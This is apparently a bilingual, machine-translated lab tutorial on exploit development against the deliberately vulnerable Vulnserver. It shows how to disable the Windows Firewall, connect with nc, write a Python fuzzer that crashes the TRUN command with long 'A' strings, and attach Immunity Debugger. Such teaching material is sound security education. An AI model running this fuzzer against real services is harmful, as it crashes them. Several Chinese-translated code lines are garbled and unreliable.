We will use these tools:我们将使用这些工具:
Here are the steps of the process:以下是该过程的步骤:
In the results, click System .在结果中,单击“ 系统” 。
In the System box, click " Advanced System Settings ".在“系统”框中,单击“ 高级系统设置 ”。
In Advanced System Settings, on the Advanced tab, in the Performance section, click the Settings button.在“高级系统设置”的“ 高级”选项卡上的“性能”部分中,单击“ 设置”按钮。

In the Performance Options box, on the " Data Execution Prevention " tab.在“性能选项”框中的“ 数据执行保护 ”选项卡上。 Verify that the "Turn on DEP for essential Windows programs anad services only" button is selected, as shown below.验证是否已选中“仅为基本Windows程序启用DEP和仅服务”按钮,如下所示。
If you need to change this setting, restart your server when you are prompted to.如果需要更改此设置,请在出现提示时重新启动服务器。
http://sites.google.com/site/lupingreycorner/vulnserver.zip http://sites.google.com/site/lupingreycorner/vulnserver.zip
If that link doesn't work, try this alterative download link .如果该链接不起作用,请尝试使用此替代下载链接 。
Save the "vulnserver.zip" file on your desktop.将“vulnserver.zip”文件保存在桌面上。
On your desktop, right-click vulnserver.zip .在桌面上,右键单击vulnserver.zip 。
Click " Extract All... ", Extract .单击“ Extract All ... ”, Extract 。

A "vulnserver" window opens. “vulnserver”窗口打开。 Double-click vulnserver .双击vulnserver 。 The Vulnserver application opens, as shown below. Vulnserver应用程序打开,如下所示。
In the Search box, type FIREWALL在“搜索”框中,键入FIREWALL
Click " Windows Firewall ".单击“ Windows防火墙 ”。
Turn off the firewall for both private and public networks.关闭私有和公共网络的防火墙。
Replace the IP address with the IP address of your Windows machine.将IP地址替换为Windows计算机的IP地址。

nc 192.168.119.129 9999 nc 192.168.119.129 9999
Type HELP and press Enter.键入HELP ,然后按Enter键。 You see a lot of commands.你看到很多命令。 None of these actually do anything useful, but they do take input and process it.这些实际上没有做任何有用的事情,但他们确实接受输入并处理它。
This server has many vulnerabilities, but the one we'll use now is in the TRUN command.此服务器有许多漏洞,但我们现在使用的漏洞是在TRUN命令中。
On your Kali Linux machine, in the Terminal window, type TRUN .AAA and press Enter.在Kali Linux计算机的“终端”窗口中,键入TRUN .AAA并按Enter键。
The server responds saying "TRUN COMPLETE", as shown below.服务器响应说“TRUN COMPLETE”,如下所示。

On your Kali Linux machine, in the Terminal window, type EXIT and press Enter to close your connection to Vulnerable Server.在Kali Linux计算机的“终端”窗口中,键入EXIT ,然后按Enter键以关闭与Vulnerable Server的连接。
nano vs-fuzz1 nano vs-fuzz1
Replace the IP address with the IP address of your Windows machine.将IP地址替换为Windows计算机的IP地址。
#!/usr/bin/python #!的/ usr / bin中/蟒蛇
import socket导入套接字
server = '192.168.119.129' server ='192.168.119.129'
sport = 9999 sport = 9999

length = int(raw_input('Length of attack: ')) length = int(raw_input('攻击长度:'))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((server, sport)) connect = s.connect((server,sport))
print s.recv(1024) print s.recv(1024)
print "Sending attack length ", length, ' to TRUN .'打印“发送攻击长度”,长度,“为TRUN”。
attack = 'A' * length attack ='A'*长度
s.send(('TRUN .' + attack + '\r\n')) s.send(('TRUN。'+ attack +'\ r \ n'))
print s.recv(1024) print s.recv(1024)
s.send('EXIT\r\n') s.send( 'EXIT \ r \ N')
print s.recv(1024) print s.recv(1024)
s.close() S.CLOSE()

To save the code, type Ctrl+X , then release the keys and press Y , release the keys again, and press Enter .要保存代码,请键入Ctrl + X ,然后释放按键并按Y键,再次释放按键,然后按Enter键 。
Next you need to make the program executable.接下来,您需要使程序可执行。 To do that, in Kali Linux, in a Terminal window, execute this command:为此,在Kali Linux的终端窗口中,执行以下命令:
chmod a+x vs-fuzz1 chmod a + x vs-fuzz1

./vs-fuzz1 ./vs-fuzz1
The server responds "TRUN COMPLETE", as shown below.服务器响应“TRUN COMPLETE”,如下所示。

Run the fuzzer again, but this time enter a length of 9000.再次运行模糊器,但这次输入的长度为9000。
There is no response, as shown below.没有回应,如下所示。
Look at your Windows desktop.查看您的Windows桌面。
An error message says "vulnserver.exe has stopped working", as shown below.错误消息显示“vulnserver.exe已停止工作”,如下所示。

Double-click vulnserver to start the server again.双击vulnserver再次启动服务器。
Try other lengths.尝试其他长度。 You will find that it crashes for lengths of both 2000 and 3000. Each time it crashes, restart the server.您会发现它崩溃了2000和3000的长度。每次崩溃时,重新启动服务器。
The crash is different in these cases, as we'll see below.在这些情况下,崩溃是不同的,我们将在下面看到。
On your Windows server, open a Web browser and go to在Windows服务器上,打开Web浏览器并转到
http://debugger.immunityinc.com/ID_register.py http://debugger.immunityinc.com/ID_register.py
Fill in the form.填写表格。 Use fake information if you like.如果您愿意,请使用虚假信息。
Click the Download button.单击“ 下载”按钮。 Save the file.保存文件。 The file is 22.7 MB in size.该文件大小为22.7 MB。
When the download completes, double-click the ImmunityDebugger_1_85_setup file and install the software with the default options.下载完成后,双击ImmunityDebugger_1_85_setup文件并使用默认选项安装软件。 It will also install Python.它还将安装Python。
If a "User Account Control" box pops up, approve the privilege escalation.如果弹出“用户帐户控制”框,则批准权限提升。

Immunity Debugger runs, with four black panes, as shown below. Immunity Debugger运行,有四个黑色窗格,如下所示。
Make your Windows desktop large, and drag the borders of the panes so you can see all four of them, as shown below.使Windows桌面变大,然后拖动窗格的边框,以便可以看到它们中的所有四个,如下所示。
Now we will attach a running process to Immunity.现在我们将为Immunity附加一个正在运行的进程。 That will encapsulate the process inside Immunity, so Immunity can examine and control the process.这将把过程封装在Immunity中,因此Immunity可以检查和控制过程。

From the Immunity Debugger menu bar, click File , Attach .从Immunity Debugger菜单栏中,单击File , Attach 。
In the "Select process to attach" box, click vulnserver , as shown below, and click the Attach button.在“选择要附加的进程”框中,单击“ vulnserver” ,如下所示,然后单击“ 附加”按钮。


To make the text more readable, position the mouse pointer somewhere in the top left pane and right-click.要使文本更具可读性,请将鼠标指针放在左上窗格的某处,然后单击鼠标右键。
In the context menu, click Appearance , " Font (all) ", " OEM fixed font ", as shown below.在上下文菜单中,单击外观 ,“ 字体(全部) ”,“ OEM固定字体 ”,如下所示。
The font becomes clearer, as shown below.字体变得更清晰,如下所示。
In the lower left pane, right-click and click Hex , " Hex/ASCII (16 bytes) ", as shown below.在左下方窗格中,右键单击并单击Hex ,“ Hex / ASCII(16 bytes) ”,如下所示。


Locate these items in your Immunity window, as marked in the image below.在Immunity窗口中找到这些项目,如下图所示。
Status in the lower right corner: this shows if the program is Paused or Running.右下角的状态 :显示程序是暂停还是正在运行。 When Immunity attaches a process, the process starts in the Paused state.当Immunity附加进程时,进程以Paused状态启动。
Current Instruction in the lower left: this shows exactly which instruction the process is executing right now.左下角的当前指令 :这显示了该进程现在正在执行的指令。 Immunity has automatically assigned a breakpoint at the start of the process and right now its execution has paused there. Immunity在进程开始时自动分配了一个断点,现在它的执行暂停了。
Registers in the upper right: The most important items here are:右上角的注册 :这里最重要的项目是:
Hex Dump at the lower left: this shows a region of memory in hexadecimal on the left and in ASCII on the right.左下角的Hex Dump :左侧显示十六进制内存区域,右侧显示ASCII格式。 For simple exploit development, we'll use this pane to look at targeted memory regions, usually easily labelled with ASCII text.对于简单的漏洞利用开发,我们将使用此窗格查看目标内存区域,通常可以使用ASCII文本轻松标记。
Stack in the lower right. 堆叠在右下方。 This shows the contents of the Stack, but it's presented in a way that is not very helpful for us right now.这显示了Stack的内容,但它的呈现方式对我们来说并不是很有帮助。 For this project, disregard this pane.对于此项目,请忽略此窗格。
If you are ready to learn more about these panes and their contents, see the "Debugging Fundamentals for Exploit Development" tutorial in the "Sources" section at the bottom of this project.如果您已准备好了解有关这些窗格及其内容的更多信息,请参阅本项目底部“源代码”部分中的“漏洞利用开发的调试基础知识”教程。

The Status at the lower right changes to "Running".右下角的状态更改为“正在运行”。
./vs-fuzz1 ./vs-fuzz1
The server doesn't respond.服务器没有响应。 because it is crashing.因为它崩溃了
On your Windows machine, in the Immunity window, at the lower left, you see " Access violation when writing to [41414141] ", as shown below.在Windows计算机上,在Immunity窗口的左下角,您会看到“ 写入[41414141]时出现访问冲突 ”,如下所示。

This means that the 'A' characters you sent were somehow misinterpreted by the server as an address to write data to.这意味着您发送的'A'字符在某种程度上被服务器误解为写入数据的地址。 Addresses are 32 bits long, which is 4 bytes, and 'A' is 41 in hexadecimal, so the address became 41414141.地址长度为32位,为4个字节,“A”为十六进制41,因此地址变为41414141。
This is a vulnerability that could be exploited, but it's not the sort of vulnerability to start with.这是一个可以被利用的漏洞,但它并不是一种易受攻击的漏洞。
Double-click vulnserver to restart it.双击vulnserver以重新启动它。
On your Windows desktop, right-click " Immunity Debugger " and click " Run as Administrator ".在Windows桌面上,右键单击“ Immunity Debugger ”,然后单击“ 以管理员身份运行 ”。
If a "User Account Control" box pops up, approve the privilege escalation.如果弹出“用户帐户控制”框,则批准权限提升。
Maximize the Immunity window.最大化免疫力窗口。
In Immunity, click File , Attach .在“免疫”中,单击“ 文件” ,“ 附加”
